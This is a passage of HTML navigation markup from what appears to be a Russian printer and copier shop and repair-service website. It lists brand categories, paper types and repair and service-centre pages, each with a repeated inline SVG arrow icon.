  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/kyocera/">Kyocera</a></li>
																																															<li>
													<a class="dark-color parent" href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">
														<span>МФУ</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/product/kyocera/kopirovalnye-apparaty-mfu/">МФУ</a></li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">
																		<span>Цветные МФУ формат  А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">
																		<span>Цветные МФУ формата А4</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">
																		<span>Черно-белые МФУ формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">
																		<span>Черно-белые МФУ формата А4 </span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/product/kyocera/printery/" title="Принтеры">
														<span>Принтеры</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/product/kyocera/printery/">Принтеры</a></li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">
																		<span>Цветные принтеры формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">
																		<span>Цветные принтеры формата А4 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">
																		<span>Черно-белые принтеры формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">
																		<span>Черно-белые принтеры формата А4 </span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">
														<span>Расходные материалы </span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/hp/" title="Hp">
										<span>Hp</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/hp/">Hp</a></li>
																																															<li>
													<a class="dark-color" href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/brother/" title="Brother">
										<span>Brother</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/brother/">Brother</a></li>
																																															<li>
													<a class="dark-color" href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">
														<span>МФУ формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/canon/" title="Canon">
										<span>Canon</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/canon/">Canon</a></li>
																																															<li>
													<a class="dark-color" href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">
														<span>МФУ формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/samsung/" title="Samsung">
										<span>Samsung</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/samsung/">Samsung</a></li>
																																															<li>
													<a class="dark-color" href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/ricoh/" title="Ricoh">
										<span>Ricoh</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/ricoh/">Ricoh</a></li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">
														<span>Копировальная техника формата А0</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">
														<span>Копировальная техника формата А3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/konica-minolta/" title="Konica minolta">
										<span>Konica minolta</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/konica-minolta/">Konica minolta</a></li>
																																															<li>
													<a class="dark-color" href="/product/konica-minolta/mfu/" title="МФУ">
														<span>МФУ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/product/panasonic/" title="Panasonic">
										<span>Panasonic</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/sharp/" title="Sharp">
										<span>Sharp</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/sharp/">Sharp</a></li>
																																															<li>
													<a class="dark-color" href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">
														<span>МФУ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/xerox/" title="Xerox">
										<span>Xerox</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/xerox/">Xerox</a></li>
																																															<li>
													<a class="dark-color" href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">
										<span>Бумага для оргтехники</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a></li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">
														<span>Для копировальных машин формата А0,А1,А2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">
														<span>Для плоттеров формата А0,А1,А2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">
														<span>Формата А4</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/fotobumaga/" title="Фотобумага">
										<span>Фотобумага</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/fotobumaga/">Фотобумага</a></li>
																																															<li>
													<a class="dark-color" href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">
														<span>Глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/fotobumaga/matovaya/" title="Матовая">
														<span>Матовая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/services/" title="Услуги">
						<span>Услуги</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/services/">Услуги</a></li>
																															<li>
									<a class="dark-color parent" href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">
										<span>Ремонт принтеров и МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/remont-orgtekhniki-printerov-i-mfu/">Ремонт принтеров и МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">
														<span>Ремонт оргтехники: принтеров, МФУ с выездом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">
														<span>Ремонт оргтехники: принтеров и МФУ Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">
														<span>Ремонт оргтехники: принтеров и МФУ Sharp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">
														<span>Ремонт оргтехники: принтеров и МФУ Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">
														<span>Ремонт  принтеров и МФУ Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">
														<span>Прошивка принтеров и МФУ Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">
														<span>Прошивка принтеров и МФУ  Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">
														<span>Ремонт  принтеров и МФУ Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">
														<span>Ремонт оргтехники: принтеров и МФУ Toshiba</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">
														<span>Ремонт оргтехники: принтеров и МФУ Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">
														<span>Ремонт оргтехники: принтеров и МФУ Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">
														<span>Ремонт принтеров и МФУ Konica Minolta</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">
										<span>Официальный сервисный центр </span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/garantiynyy-remont-orgtekhniki/">Официальный сервисный центр </a></li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">
														<span>Официальный  сервисный центр  Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">
														<span>Официальный  сервисный центр  Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">
														<span>Официальный сервисный центр  Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">
										<span>Обслуживание принтеров, МФУ</span>
